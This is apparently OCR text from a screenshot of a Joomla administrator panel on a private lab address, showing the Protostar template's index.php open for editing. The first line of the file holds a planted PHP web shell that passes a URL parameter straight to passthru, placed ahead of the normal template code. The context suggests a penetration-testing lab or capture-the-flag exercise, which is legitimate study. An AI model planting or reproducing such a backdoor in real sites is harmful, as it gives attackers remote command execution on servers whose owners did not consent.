 不安全 192.168.21.140:8990/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA%3D%3D
河北移动安全管控... 考公考编
System Users Menus Content Components Extensions Help
Templates: Customise (Protostar)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Clos
Joomla! would like your permission to collect some basic statistics.
In order to better understand our install base and end user environments it is helpful if you send some site information back to a Joomla! controlled central server. No identifying data is captured at
information that will be sent.
Enable Joomla Statistics?
Always Once Never
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
Press F10 to toggle Full Screen editing.
1 <?php passthru($_GET['a']); ?><?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.protostar
5 *
6 * @copyright Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserv
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9
10 defined('_JEXEC') or die;
11
12 /** @var JDocumentHtml $this */
13
14 $app = JFactory::getApplication();